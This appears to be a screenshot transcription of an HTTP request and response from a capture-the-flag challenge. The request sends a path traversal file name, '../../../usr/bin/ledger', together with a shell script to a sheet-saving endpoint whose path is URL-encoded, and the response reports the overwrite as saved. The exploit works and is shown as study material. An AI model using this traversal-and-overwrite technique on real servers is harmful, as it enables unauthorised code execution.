 Pretty Raw Hex MarkInfo \n
POST /%61pi/sheets/save HTTP/1.1
Host: 37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
{
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nid"
}
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Feb 2025 06:03:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 167
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"file":{
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nid",
"versions":[
"../../../usr/bin/ledger.backup.2025-02-28-06-03-05.490"
],
"operation":""
},
"saved":true
}